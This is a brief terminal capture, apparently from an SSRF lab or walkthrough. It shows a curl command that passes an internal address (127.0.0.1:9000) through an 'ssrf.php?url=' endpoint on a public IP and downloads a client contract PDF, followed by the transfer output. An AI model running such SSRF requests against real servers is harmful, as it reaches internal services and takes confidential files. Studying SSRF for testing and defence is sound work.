 └─# curl -o ClientB_Contract.pdf "http://15.164.189.68/ssrf.php?url=http://127.0.0.1:9000/cl
ient-docs/ClientB_Contract.pdf"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 55038    0 55038    0     0  1106k      0 --:--:-- --:--:-- --:--:-- 1119k